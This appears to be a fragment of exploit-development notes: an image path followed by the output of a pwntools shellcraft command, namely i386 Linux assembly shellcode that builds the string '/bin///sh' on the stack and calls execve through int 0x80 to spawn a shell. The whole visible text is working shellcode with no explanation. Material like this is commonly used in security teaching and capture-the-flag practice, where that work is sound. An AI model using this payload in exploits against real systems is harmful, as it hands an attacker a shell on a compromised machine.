 $shellcraft i386.linux.sh -f a
/* execve(path='/bin///sh', argv=['sh'], envp=0) */
/* push b'/bin///sh\x00' */
push 0x68
push 0x732f2f2f
push 0x6e69622f
mov ebx, esp
/* push argument array ['sh\x00'] */
/* push 'sh\x00\x00' */
push 0x1010101
xor dword ptr [esp], 0x1016972
xor ecx, ecx
push ecx /* null terminate */
push 4
pop ecx
add ecx, esp
push ecx /* 'sh\x00' */
mov ecx, esp
xor edx, edx
/* call execve() */
push SYS_execve /* 0xb */
pop eax
int 0x80